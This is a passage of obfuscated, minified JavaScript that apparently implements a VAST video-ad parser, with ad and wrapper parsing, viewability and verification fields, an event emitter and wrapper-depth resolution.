_0x1524eb=null,_0x399308=[];return _0x59ec3f[_0x41a686(0xe1b)](_0x2756d4=>_0x1524eb=_0x35f06a[_0x41a686(0x10d0)+'e'](_0x2756d4,_0x41a686(0x2bf)+_0x41a686(0x5b5))),_0x1524eb&&(_0x399308=_0x1fc904(_0x35f06a[_0x41a686(0xb4c)+_0x41a686(0x8ec)](_0x1524eb,_0x41a686(0x2ca)+'on'))),_0x399308;}(_0x253803));break;}case _0x4a356e(0x2bf)+_0x4a356e(0x5b5):_0x2704bb[_0x4a356e(0x117b)+_0x4a356e(0x5b5)]=_0x1fc904(_0x35f06a[_0x4a356e(0xb4c)+_0x4a356e(0x8ec)](_0x43a135,_0x4a356e(0x2ca)+'on'));break;case _0x4a356e(0x1f0):_0x2704bb[_0x4a356e(0x34b)]={'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135),'version':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x88b))||null};break;case _0x4a356e(0x865):_0x2704bb[_0x4a356e(0x362)]=_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135);break;case _0x4a356e(0xad3)+'d':_0x2704bb[_0x4a356e(0xd63)+'d']=_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135);break;case _0x4a356e(0x166b):_0x2704bb[_0x4a356e(0x1417)][_0x4a356e(0x10ae)]({'authority':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x4ea))||null,'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135)});break;case _0x4a356e(0x96e):_0x2704bb[_0x4a356e(0x1664)]=parseInt(_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135),0xa);break;case _0x4a356e(0xe88)+_0x4a356e(0x16d9):_0x2704bb[_0x4a356e(0x1148)+_0x4a356e(0x16d9)][_0x4a356e(0x10ae)](function(_0x1b1323){const _0x1dd04d=_0x4a356e,_0x2d7088=(_0x4d3a50,_0x111c6d)=>{const _0x52c4df=_0x14ab,_0x4f7d92=_0x35f06a[_0x52c4df(0x31a)+_0x52c4df(0x15d2)](_0x111c6d);return _0x4f7d92&&_0x4d3a50[_0x52c4df(0x10ae)](_0x4f7d92),_0x4d3a50;};return{'id':_0x1b1323[_0x1dd04d(0x82b)+'te']('id')||null,'viewable':_0x35f06a[_0x1dd04d(0xb4c)+_0x1dd04d(0x8ec)](_0x1b1323,_0x1dd04d(0x7dc))[_0x1dd04d(0x1655)](_0x2d7088,[]),'notViewable':_0x35f06a[_0x1dd04d(0xb4c)+_0x1dd04d(0x8ec)](_0x1b1323,_0x1dd04d(0x6e2)+'e')[_0x1dd04d(0x1655)](_0x2d7088,[]),'viewUndetermined':_0x35f06a[_0x1dd04d(0xb4c)+_0x1dd04d(0x8ec)](_0x1b1323,_0x1dd04d(0x89b)+_0x1dd04d(0x44b))[_0x1dd04d(0x1655)](_0x2d7088,[])};}(_0x43a135));break;case _0x4a356e(0x56c)+'n':_0x2704bb[_0x4a356e(0x36a)+'n']=_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135);break;case _0x4a356e(0x30d):_0x2704bb[_0x4a356e(0x27d)]={'id':_0x43a135[_0x4a356e(0x82b)+'te']('id')||null,'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135)};break;case _0x4a356e(0xe47):_0x2704bb[_0x4a356e(0x1624)]={'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135),'model':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x11b7))||null,'currency':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x11d7))||null};break;case _0x4a356e(0x836):_0x2704bb[_0x4a356e(0x6d5)]={'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135),'type':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x355))||null};break;case _0x4a356e(0xb88)+_0x4a356e(0xf00):_0x2704bb[_0x4a356e(0x131e)+_0x4a356e(0xf00)][_0x4a356e(0x10ae)]({'authority':_0x43a135[_0x4a356e(0x82b)+'te'](_0x4a356e(0x4ea))||null,'value':_0x35f06a[_0x4a356e(0x31a)+_0x4a356e(0x15d2)](_0x43a135)});}}),_0x2336a4[_0x228037(0x93d)]&&(_0x2704bb[_0x228037(0x117b)+_0x228037(0x5b5)]=_0x2704bb[_0x228037(0x117b)+_0x228037(0x5b5)][_0x228037(0x587)](_0x2336a4)),_0x2704bb;}function _0x28ff56(_0x5018dd,_0x23551f){const _0x1d0b5e=_0x372f37,_0x2a247f=_0x30c6dc(_0x5018dd,_0x23551f),_0x3eb130=_0x5018dd[_0x1d0b5e(0x82b)+'te'](_0x1d0b5e(0x16c7)+_0x1d0b5e(0x29f)+_0x1d0b5e(0x133f)),_0x4a6cb2=_0x5018dd[_0x1d0b5e(0x82b)+'te'](_0x1d0b5e(0x134d)+_0x1d0b5e(0x13f0)),_0x4197aa=_0x5018dd[_0x1d0b5e(0x82b)+'te'](_0x1d0b5e(0x539)+_0x1d0b5e(0x23d));_0x2a247f[_0x1d0b5e(0x16c7)+_0x1d0b5e(0x29f)+_0x1d0b5e(0x133f)]=!_0x3eb130||_0x35f06a[_0x1d0b5e(0xa39)+'an'](_0x3eb130),_0x2a247f[_0x1d0b5e(0x134d)+_0x1d0b5e(0x13f0)]=!!_0x4a6cb2&&_0x35f06a[_0x1d0b5e(0xa39)+'an'](_0x4a6cb2),_0x2a247f[_0x1d0b5e(0x539)+_0x1d0b5e(0x23d)]=_0x4197aa?_0x35f06a[_0x1d0b5e(0xa39)+'an'](_0x4197aa):null;let _0x4412e6=_0x35f06a[_0x1d0b5e(0x10d0)+'e'](_0x5018dd,_0x1d0b5e(0x10bc)+'RI');if(_0x4412e6?_0x2a247f[_0x1d0b5e(0x3d6)+_0x1d0b5e(0x574)]=_0x35f06a[_0x1d0b5e(0x31a)+_0x1d0b5e(0x15d2)](_0x4412e6):(_0x4412e6=_0x35f06a[_0x1d0b5e(0x10d0)+'e'](_0x5018dd,_0x1d0b5e(0x10bc)+'RL'),_0x4412e6&&(_0x2a247f[_0x1d0b5e(0x3d6)+_0x1d0b5e(0x574)]=_0x35f06a[_0x1d0b5e(0x31a)+_0x1d0b5e(0x15d2)](_0x35f06a[_0x1d0b5e(0x10d0)+'e'](_0x4412e6,_0x1d0b5e(0x48a))))),_0x2a247f[_0x1d0b5e(0xaa2)][_0x1d0b5e(0x637)](_0x58a012=>{const _0x2c9d8b=_0x1d0b5e;if([_0x2c9d8b(0x2d2),_0x2c9d8b(0x821)][_0x2c9d8b(0x84c)](_0x58a012[_0x2c9d8b(0x355)])){if(_0x58a012[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)]){_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)]||(_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)]={}),_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x58a012[_0x2c9d8b(0x355)]]||(_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x58a012[_0x2c9d8b(0x355)]]={});for(const _0x3926d6 in _0x58a012[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)]){const _0x4ebc64=_0x58a012[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x3926d6];Array[_0x2c9d8b(0x9df)](_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x58a012[_0x2c9d8b(0x355)]][_0x3926d6])||(_0x2a247f[_0x2c9d8b(0x6dc)+_0x2c9d8b(0x8f0)][_0x58a012[_0x2c9d8b(0x355)]][_0x3926d6]=[]),_0x4ebc64[_0x2c9d8b(0x637)](_0x31a2e8=>{const _0x547ff7=_0x2c9d8b;_0x2a247f[_0x547ff7(0x6dc)+_0x547ff7(0x8f0)][_0x58a012[_0x547ff7(0x355)]][_0x3926d6][_0x547ff7(0x10ae)](_0x31a2e8);});}}_0x58a012[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x168c)+_0x2c9d8b(0xb73)]&&(Array[_0x2c9d8b(0x9df)](_0x2a247f[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x168c)+_0x2c9d8b(0xb73)])||(_0x2a247f[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x168c)+_0x2c9d8b(0xb73)]=[]),_0x58a012[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x168c)+_0x2c9d8b(0xb73)][_0x2c9d8b(0x637)](_0x34e658=>{const _0x1fa4a8=_0x2c9d8b;_0x2a247f[_0x1fa4a8(0x6f9)+_0x1fa4a8(0x168c)+_0x1fa4a8(0xb73)][_0x1fa4a8(0x10ae)](_0x34e658);})),_0x58a012[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x534)+_0x2c9d8b(0x310)]&&(_0x2a247f[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x534)+_0x2c9d8b(0x310)]=_0x58a012[_0x2c9d8b(0x6f9)+_0x2c9d8b(0x534)+_0x2c9d8b(0x310)]),_0x58a012[_0x2c9d8b(0x1b4)+_0x2c9d8b(0xec5)+_0x2c9d8b(0x61c)]&&(Array[_0x2c9d8b(0x9df)](_0x2a247f[_0x2c9d8b(0x1b4)+_0x2c9d8b(0xec5)+_0x2c9d8b(0x61c)])||(_0x2a247f[_0x2c9d8b(0x1b4)+_0x2c9d8b(0xec5)+_0x2c9d8b(0x61c)]=[]),_0x58a012[_0x2c9d8b(0x1b4)+_0x2c9d8b(0xec5)+_0x2c9d8b(0x61c)][_0x2c9d8b(0x637)](_0x3397d2=>{const _0xf4c1cd=_0x2c9d8b;_0x2a247f[_0xf4c1cd(0x1b4)+_0xf4c1cd(0xec5)+_0xf4c1cd(0x61c)][_0xf4c1cd(0x10ae)](_0x3397d2);}));}}),_0x2a247f[_0x1d0b5e(0x3d6)+_0x1d0b5e(0x574)])return _0x2a247f;}function _0x1fc904(_0x57b571){const _0x534ff2=_0x372f37,_0xe738c8=[];return _0x57b571[_0x534ff2(0x637)](_0x2e9177=>{const _0x5532a1=_0x534ff2,_0xf7a0d={};_0xf7a0d[_0x5532a1(0x5f3)]=null,_0xf7a0d[_0x5532a1(0x846)]=null,_0xf7a0d[_0x5532a1(0x1378)+_0x5532a1(0xcd5)]=!0x1,_0xf7a0d[_0x5532a1(0xf3a)+'rk']=null,_0xf7a0d[_0x5532a1(0x355)]=null,_0xf7a0d[_0x5532a1(0xb96)]=null,_0xf7a0d[_0x5532a1(0x6dc)+_0x5532a1(0x8f0)]={};const _0x49fc60=_0xf7a0d,_0x15e48e=Array[_0x5532a1(0xd83)](_0x2e9177[_0x5532a1(0xf5c)]);_0x35f06a[_0x5532a1(0xd62)+_0x5532a1(0x6d7)](_0x2e9177[_0x5532a1(0x5d2)],_0x49fc60),_0x15e48e[_0x5532a1(0x637)](_0x472cc2=>{const _0x8d887b=_0x5532a1;let {nodeName:_0x59b43b,textContent:_0x412f85,attributes:_0x2e5b60}=_0x472cc2;switch(_0x59b43b){case _0x8d887b(0x19e)+_0x8d887b(0xfbe):case _0x8d887b(0x1715)+_0x8d887b(0xfbe):_0x49fc60[_0x8d887b(0x5f3)]=_0x412f85[_0x8d887b(0xa90)](),_0x35f06a[_0x8d887b(0xd62)+_0x8d887b(0x6d7)](_0x2e5b60,_0x49fc60);break;case _0x8d887b(0x2ca)+_0x8d887b(0x44e)+'rs':_0x49fc60[_0x8d887b(0xb96)]=_0x412f85[_0x8d887b(0xa90)]();}});const _0x5b93fd=_0x35f06a[_0x5532a1(0x10d0)+'e'](_0x2e9177,_0x5532a1(0x5bd)+_0x5532a1(0x8f0));_0x5b93fd&&_0x35f06a[_0x5532a1(0xb4c)+_0x5532a1(0x8ec)](_0x5b93fd,_0x5532a1(0x9e6))[_0x5532a1(0x637)](_0x1af1b9=>{const _0x9db1ba=_0x5532a1,_0x17048f=_0x1af1b9[_0x9db1ba(0x82b)+'te'](_0x9db1ba(0xbe5)),_0x2c858a=_0x35f06a[_0x9db1ba(0x31a)+_0x9db1ba(0x15d2)](_0x1af1b9);_0x17048f&&_0x2c858a&&(Array[_0x9db1ba(0x9df)](_0x49fc60[_0x9db1ba(0x6dc)+_0x9db1ba(0x8f0)][_0x17048f])||(_0x49fc60[_0x9db1ba(0x6dc)+_0x9db1ba(0x8f0)][_0x17048f]=[]),_0x49fc60[_0x9db1ba(0x6dc)+_0x9db1ba(0x8f0)][_0x17048f][_0x9db1ba(0x10ae)](_0x2c858a));}),_0xe738c8[_0x5532a1(0x10ae)](_0x49fc60);}),_0xe738c8;}class _0x3fc5f6{constructor(){const _0x1fddb0=_0x372f37;this[_0x1fddb0(0x64b)]=[];}['on'](_0xdcb1c0,_0x30311a){const _0x1a7df3=_0x372f37;if(_0x1a7df3(0x7f8)!=typeof _0x30311a)throw new TypeError((_0x1a7df3(0xe3a)+_0x1a7df3(0x1408)+_0x1a7df3(0xe9b)+_0x1a7df3(0x15da)+_0x1a7df3(0x145e)+_0x1a7df3(0x1060)+'\x20')[_0x1a7df3(0x587)](typeof _0x30311a));if(!_0xdcb1c0)throw new TypeError((_0x1a7df3(0x893)+_0x1a7df3(0x458)+_0x1a7df3(0x14bd)+_0x1a7df3(0x7b6)+_0x1a7df3(0xbf1)+_0x1a7df3(0x551))[_0x1a7df3(0x587)](typeof _0xdcb1c0));const _0x22d104={};return _0x22d104[_0x1a7df3(0xbe5)]=_0xdcb1c0,_0x22d104[_0x1a7df3(0x4db)]=_0x30311a,(this[_0x1a7df3(0x64b)][_0x1a7df3(0x10ae)](_0x22d104),this);}[_0x372f37(0xda8)](_0x9cd501,_0xfd9e92){return this['on'](_0x9cd501,function(_0x5b111c,_0x36ca78,_0x28cde8){const _0x2a565d=_0x14ab,_0x21c48f={};_0x21c48f[_0x2a565d(0xdf3)]=!0x1,_0x21c48f[_0x2a565d(0x14ad)]=void 0x0;const _0x5aa680=_0x21c48f;function _0x4f46c4(){const _0x4813c3=_0x2a565d;_0x5aa680[_0x4813c3(0xdf3)]||(_0x5b111c[_0x4813c3(0xa3b)](_0x36ca78,_0x5aa680[_0x4813c3(0x14ad)]),_0x5aa680[_0x4813c3(0xdf3)]=!0x0,_0x28cde8[_0x4813c3(0xc65)](_0x5b111c)(...arguments));}return _0x5aa680[_0x2a565d(0x14ad)]=_0x4f46c4,_0x4f46c4;}(this,_0x9cd501,_0xfd9e92));}[_0x372f37(0xa3b)](_0x40be0d,_0x1f3ba3){const _0x203c4f=_0x372f37;return this[_0x203c4f(0x64b)]=this[_0x203c4f(0x64b)][_0x203c4f(0x692)](_0x13a4f6=>_0x13a4f6[_0x203c4f(0xbe5)]!==_0x40be0d||_0x13a4f6[_0x203c4f(0x4db)]!==_0x1f3ba3),this;}[_0x372f37(0x15bc)](_0x237bfc){const _0x4883fc=_0x372f37;for(var _0x51fbee=arguments[_0x4883fc(0x93d)],_0xfacc23=new Array(_0x51fbee>0x1?_0x51fbee-0x1:0x0),_0x23e842=0x1;_0x23e842<_0x51fbee;_0x23e842++)_0xfacc23[_0x23e842-0x1]=arguments[_0x23e842];let _0xd4d996=!0x1;return this[_0x4883fc(0x64b)][_0x4883fc(0x637)](_0x4ee72f=>{const _0x137a02=_0x4883fc;'*'===_0x4ee72f[_0x137a02(0xbe5)]&&(_0xd4d996=!0x0,_0x4ee72f[_0x137a02(0x4db)](_0x237bfc,..._0xfacc23)),_0x4ee72f[_0x137a02(0xbe5)]===_0x237bfc&&(_0xd4d996=!0x0,_0x4ee72f[_0x137a02(0x4db)](..._0xfacc23));}),_0xd4d996;}[_0x372f37(0xc32)+_0x372f37(0x463)](_0x264afb){const _0x287f56=_0x372f37;return _0x264afb?(this[_0x287f56(0x64b)]=this[_0x287f56(0x64b)][_0x287f56(0x692)](_0x1c1dd0=>_0x1c1dd0[_0x287f56(0xbe5)]!==_0x264afb),this):(this[_0x287f56(0x64b)]=[],this);}[_0x372f37(0xd7e)+_0x372f37(0xeb8)](_0x1ff3be){const _0x28a12b=_0x372f37;return this[_0x28a12b(0x64b)][_0x28a12b(0x692)](_0x200657=>_0x200657[_0x28a12b(0xbe5)]===_0x1ff3be)[_0x28a12b(0x93d)];}[_0x372f37(0xac0)](_0x166d00){const _0x1f2ac3=_0x372f37;return this[_0x1f2ac3(0x64b)][_0x1f2ac3(0x1655)]((_0x209e14,_0x4b71d9)=>(_0x4b71d9[_0x1f2ac3(0xbe5)]===_0x166d00&&_0x209e14[_0x1f2ac3(0x10ae)](_0x4b71d9[_0x1f2ac3(0x4db)]),_0x209e14),[]);}[_0x372f37(0x1467)](){const _0x11473a=_0x372f37;return this[_0x11473a(0x64b)][_0x11473a(0xe4b)](_0x2dfc84=>_0x2dfc84[_0x11473a(0xbe5)]);}}let _0x5cdb1a=0x0,_0x3fae31=0x0;const _0x206ace={};_0x206ace[_0x372f37(0xa7e)]=0x384,_0x206ace[_0x372f37(0x11c5)]=[];const _0xc895cb=(_0x507337,_0x888083)=>{!_0x507337||!_0x888083||_0x507337<=0x0||_0x888083<=0x0||(_0x3fae31=(_0x3fae31*_0x5cdb1a+0x8*_0x507337/_0x888083)/++_0x5cdb1a);},_0x1180ba=_0x206ace,_0x43a3d9=_0x372f37(0x916)+_0x372f37(0x14cf)+_0x372f37(0x66e)+_0x372f37(0x983);class _0x2042ee extends _0x3fc5f6{constructor(){const _0x58553c=_0x372f37;let {fetcher:_0x378401}=arguments[_0x58553c(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};super(),this[_0x58553c(0x1254)+_0x58553c(0x816)]=null,this[_0x58553c(0x322)+_0x58553c(0x2d5)+'s']=[],this[_0x58553c(0x473)+_0x58553c(0x226)]=[],this[_0x58553c(0x291)+'ds']=[],this[_0x58553c(0x358)+_0x58553c(0x115c)]={},this[_0x58553c(0x4e5)]=_0x378401||null;}[_0x372f37(0x88a)+_0x372f37(0x715)](_0x9d52e2,_0xba2307){const _0xdf0cc8=_0x372f37;for(var _0x831be8=arguments[_0xdf0cc8(0x93d)],_0x2f774f=new Array(_0x831be8>0x2?_0x831be8-0x2:0x0),_0x50d167=0x2;_0x50d167<_0x831be8;_0x50d167++)_0x2f774f[_0x50d167-0x2]=arguments[_0x50d167];this[_0xdf0cc8(0x15bc)](_0xdf0cc8(0x875),Object[_0xdf0cc8(0xdca)]({},_0x1180ba,_0xba2307,..._0x2f774f)),_0x583923[_0xdf0cc8(0xa93)](_0x9d52e2,_0xba2307);}[_0x372f37(0xfe1)+_0x372f37(0xb73)](){const _0x338380=_0x372f37;return this[_0x338380(0x322)+_0x338380(0x2d5)+'s'][_0x338380(0x587)](this[_0x338380(0x473)+_0x338380(0x226)]);}[_0x372f37(0x6aa)+_0x372f37(0xba0)](){return _0x3fae31;}[_0x372f37(0x1364)+_0x372f37(0xd9d)](){const _0x53a6d9=_0x372f37;let _0x36fd33=arguments[_0x53a6d9(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0x53a6d9(0x1254)+_0x53a6d9(0x816)]=_0x36fd33[_0x53a6d9(0x6f7)+'it']||0xa,this[_0x53a6d9(0x358)+_0x53a6d9(0x115c)]={'allowMultipleAds':_0x36fd33[_0x53a6d9(0x134d)+_0x53a6d9(0x13f0)]},this[_0x53a6d9(0x167c)]='',this[_0x53a6d9(0x1300)+_0x53a6d9(0x3ad)](),_0xc895cb(_0x36fd33[_0x53a6d9(0x74a)],_0x36fd33[_0x53a6d9(0xe04)+_0x53a6d9(0x1578)]);}[_0x372f37(0x1300)+_0x372f37(0x3ad)](){const _0xb5a30a=_0x372f37;this[_0xb5a30a(0x473)+_0xb5a30a(0x226)]=[],this[_0xb5a30a(0x322)+_0xb5a30a(0x2d5)+'s']=[],this[_0xb5a30a(0x2f0)+'n']=null;}[_0x372f37(0x72a)+_0x372f37(0xad6)](_0x3419d0){const _0x59c29a=_0x372f37;if(0x0===this[_0x59c29a(0x291)+'ds'][_0x59c29a(0x93d)])return Promise[_0x59c29a(0x2c2)](new Error(_0x59c29a(0x11ae)+_0x59c29a(0x1395)+_0x59c29a(0x1f4)+_0x59c29a(0x7fb)+_0x59c29a(0x162d)));const _0xa56db2=_0x3419d0?this[_0x59c29a(0x291)+'ds']:[this[_0x59c29a(0x291)+'ds'][_0x59c29a(0xc6a)]()];return this[_0x59c29a(0x473)+_0x59c29a(0x226)]=[],this[_0x59c29a(0x440)](_0xa56db2,{'wrapperDepth':0x0,'url':this[_0x59c29a(0x167c)]})[_0x59c29a(0x121d)](_0x4247fb=>this[_0x59c29a(0x1668)+_0x59c29a(0xf8e)](_0x4247fb));}[_0x372f37(0xdff)](_0x182821){const _0x5586ec=_0x372f37;let _0x585527=arguments[_0x5586ec(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0x5586ec(0x1364)+_0x5586ec(0xd9d)](_0x585527),_0x585527[_0x5586ec(0x15b5)]=!0x0,this[_0x5586ec(0xb7a)](_0x182821,_0x585527)[_0x5586ec(0x121d)](_0x123c5c=>this[_0x5586ec(0x1668)+_0x5586ec(0xf8e)](_0x123c5c));}[_0x372f37(0x1668)+_0x372f37(0xf8e)](_0x520af8){const _0x21bba7=_0x372f37,_0x3199d4=function(_0x21b5ad){const _0xe3d802=_0x14ab;let {ads:_0x30d7b8,errorURLTemplates:_0x3d6c10,version:_0x1130ea}=_0x21b5ad;const _0x424e66={};return _0x424e66[_0xe3d802(0x14b3)]=_0x30d7b8||[],_0x424e66[_0xe3d802(0x473)+_0xe3d802(0x226)]=_0x3d6c10||[],_0x424e66[_0xe3d802(0x88b)]=_0x1130ea||null,_0x424e66;}({'ads':_0x520af8,'errorURLTemplates':this[_0x21bba7(0xfe1)+_0x21bba7(0xb73)](),'version':this[_0x21bba7(0x2f0)+'n']});return this[_0x21bba7(0x167b)+_0x21bba7(0x694)+_0x21bba7(0xfe8)](_0x3199d4),_0x3199d4;}[_0x372f37(0x9d8)+'ml'](_0x1971b7,_0x46e432){const _0x20fc1b=_0x372f37;let {isRootVAST:_0x5c1820=!0x1,url:_0x41338c=null,wrapperDepth:_0x2a9b90=0x0,allowMultipleAds:_0xccf2ff,followAdditionalWrappers:_0x4ef416}=_0x46e432;if(!_0x1971b7||!_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)]||_0x20fc1b(0x162d)!==_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)][_0x20fc1b(0xdae)]){var _0x4f36c8;const _0x2af2d={};_0x2af2d[_0x20fc1b(0x355)]=_0x20fc1b(0xc12),_0x2af2d[_0x20fc1b(0x4de)]=_0x41338c,_0x2af2d[_0x20fc1b(0x16a0)+'th']=_0x2a9b90,this[_0x20fc1b(0x15bc)](_0x20fc1b(0x1093)+_0x20fc1b(0x3fb),_0x2af2d);const _0x2ff58f=_0x20fc1b(0x651)+_0x20fc1b(0x4ca)+'te'===(null==_0x1971b7||null===(_0x4f36c8=_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)])||void 0x0===_0x4f36c8?void 0x0:_0x4f36c8[_0x20fc1b(0xdae)]);throw new Error(_0x2ff58f?_0x43a3d9:_0x20fc1b(0x800)+_0x20fc1b(0x1679)+_0x20fc1b(0x1df));}const _0xb5390a=[],_0x17d490=_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)][_0x20fc1b(0xf5c)],_0x19f0af=_0x1971b7[_0x20fc1b(0x7be)+_0x20fc1b(0x76d)][_0x20fc1b(0x82b)+'te'](_0x20fc1b(0x88b));_0x5c1820&&_0x19f0af&&(this[_0x20fc1b(0x2f0)+'n']=_0x19f0af);for(const _0x3d6a0f in _0x17d490){const _0x23bbd6=_0x17d490[_0x3d6a0f];if(_0x20fc1b(0x2c5)===_0x23bbd6[_0x20fc1b(0xdae)]){const _0x2829a6=_0x35f06a[_0x20fc1b(0x31a)+_0x20fc1b(0x15d2)](_0x23bbd6);_0x5c1820?this[_0x20fc1b(0x322)+_0x20fc1b(0x2d5)+'s'][_0x20fc1b(0x10ae)](_0x2829a6):this[_0x20fc1b(0x473)+_0x20fc1b(0x226)][_0x20fc1b(0x10ae)](_0x2829a6);}else{if('Ad'===_0x23bbd6[_0x20fc1b(0xdae)]){if(this[_0x20fc1b(0x2f0)+'n']&&parseFloat(this[_0x20fc1b(0x2f0)+'n'])<0x3)_0xccf2ff=!0x0;else{if(!0x1===_0xccf2ff&&_0xb5390a[_0x20fc1b(0x93d)]>0x1)break;}const _0x408be5={};_0x408be5[_0x20fc1b(0x134d)+_0x20fc1b(0x13f0)]=_0xccf2ff,_0x408be5[_0x20fc1b(0x16c7)+_0x20fc1b(0x29f)+_0x20fc1b(0x133f)]=_0x4ef416;const _0x536d78=_0x10b3f6(_0x23bbd6,this[_0x20fc1b(0x15bc)][_0x20fc1b(0xc65)](this),_0x408be5),_0x7a0f61={};_0x7a0f61[_0x20fc1b(0xa7e)]=0x65,_0x536d78['ad']?(_0xb5390a[_0x20fc1b(0x10ae)](_0x536d78['ad']),this[_0x20fc1b(0x15bc)](_0x20fc1b(0x1093)+_0x20fc1b(0x3fb),{'type':_0x536d78[_0x20fc1b(0x355)],'url':_0x41338c,'wrapperDepth':_0x2a9b90,'adIndex':_0xb5390a[_0x20fc1b(0x93d)]-0x1,'vastVersion':_0x19f0af})):this[_0x20fc1b(0x88a)+_0x20fc1b(0x715)](this[_0x20fc1b(0xfe1)+_0x20fc1b(0xb73)](),_0x7a0f61);}}}return _0xb5390a;}[_0x372f37(0xb7a)](_0x1e1d21){const _0x8ac6bb=_0x372f37;let {url:_0x23f697=null,resolveAll:_0x4a4c24=!0x0,wrapperSequence:_0x31a2ff=null,previousUrl:_0x4a7e50=null,wrapperDepth:_0x363f77=0x0,isRootVAST:_0x4bdaf8=!0x1,followAdditionalWrappers:_0x3f97eb,allowMultipleAds:_0x47c598}=arguments[_0x8ac6bb(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0xb1e609=[];this[_0x8ac6bb(0x2f0)+'n']&&parseFloat(this[_0x8ac6bb(0x2f0)+'n'])<0x3&&_0x4bdaf8&&(_0x47c598=!0x0);try{const _0x152cf7={};_0x152cf7[_0x8ac6bb(0x15b5)]=_0x4bdaf8,_0x152cf7[_0x8ac6bb(0x4de)]=_0x23f697,_0x152cf7[_0x8ac6bb(0x16a0)+'th']=_0x363f77,_0x152cf7[_0x8ac6bb(0x134d)+_0x8ac6bb(0x13f0)]=_0x47c598,_0x152cf7[_0x8ac6bb(0x16c7)+_0x8ac6bb(0x29f)+_0x8ac6bb(0x133f)]=_0x3f97eb,_0xb1e609=this[_0x8ac6bb(0x9d8)+'ml'](_0x1e1d21,_0x152cf7);}catch(_0x49552e){return Promise[_0x8ac6bb(0x2c2)](_0x49552e);}if(0x1===_0xb1e609[_0x8ac6bb(0x93d)]&&null!=_0x31a2ff&&(_0xb1e609[0x0][_0x8ac6bb(0xa4b)]=_0x31a2ff),!0x1===_0x4a4c24){const _0x5a987d=_0x35f06a[_0x8ac6bb(0x11e8)+_0x8ac6bb(0x32a)](_0xb1e609),_0x18ccdd=_0x35f06a[_0x8ac6bb(0x15e1)+_0x8ac6bb(0x659)](_0xb1e609);_0x5a987d[_0x8ac6bb(0x93d)]?_0xb1e609=_0x5a987d:_0x18ccdd[_0x8ac6bb(0x93d)]&&(_0xb1e609=[_0x18ccdd[_0x8ac6bb(0xc6a)]()]),this[_0x8ac6bb(0x291)+'ds']=_0x18ccdd;}const _0x54bb9a={};return _0x54bb9a[_0x8ac6bb(0x16a0)+'th']=_0x363f77,_0x54bb9a[_0x8ac6bb(0x61b)+'l']=_0x4a7e50,_0x54bb9a[_0x8ac6bb(0x4de)]=_0x23f697,this[_0x8ac6bb(0x440)](_0xb1e609,_0x54bb9a);}[_0x372f37(0x440)](){const _0x52ebc0=_0x372f37;let _0x3808f0=arguments[_0x52ebc0(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],{wrapperDepth:_0x2175bc,previousUrl:_0x45a593,url:_0x3d5213}=arguments[_0x52ebc0(0x93d)]>0x1?arguments[0x1]:void 0x0;const _0x4215f0=[];return _0x45a593=_0x3d5213,_0x3808f0[_0x52ebc0(0x637)](_0x4256a6=>{const _0x1d5c8a=_0x52ebc0,_0x4cee52=this[_0x1d5c8a(0xe4e)+_0x1d5c8a(0x3ef)](_0x4256a6,_0x2175bc,_0x45a593);_0x4215f0[_0x1d5c8a(0x10ae)](_0x4cee52);}),Promise[_0x52ebc0(0xa08)](_0x4215f0)[_0x52ebc0(0x121d)](_0x48c07b=>_0x583923[_0x52ebc0(0xc6b)](_0x48c07b));}[_0x372f37(0xe4e)+_0x372f37(0x3ef)](_0x200bbe,_0x5b2289,_0x4be404){const _0x2f8e9e={..._0x200bbe},_0x447e7b=_0x2f8e9e;return new Promise(_0x4de99c=>{const _0x388376=_0x14ab;var _0x1c492a;if(_0x5b2289++,!_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)])return delete _0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],_0x4de99c(_0x447e7b);if(!this[_0x388376(0x4e5)])return _0x447e7b[_0x388376(0x10bc)+'RI']=_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],delete _0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],_0x4de99c(_0x447e7b);if(_0x5b2289>=this[_0x388376(0x1254)+_0x388376(0x816)])return 